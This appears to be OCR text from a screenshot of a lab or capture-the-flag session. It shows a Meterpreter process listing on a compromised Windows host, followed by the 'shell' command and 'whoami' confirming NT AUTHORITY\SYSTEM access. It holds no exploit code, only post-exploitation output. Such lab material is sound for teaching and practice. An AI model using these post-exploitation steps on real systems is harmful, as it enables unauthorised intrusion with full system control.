 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
664 608 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
712 616 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
720 616 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
728 616 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
780 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
836 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
904 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
952 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1084 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1180 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1308 712 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1344 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1412 712 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1488 712 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1628 712 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.
exe
1652 712 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1956 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2072 836 WmiPrvSE.exe
2360 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2576 712 vds.exe x64 0 NT AUTHORITY\SYSTEM
2652 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2712 712 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3060 712 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1740 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>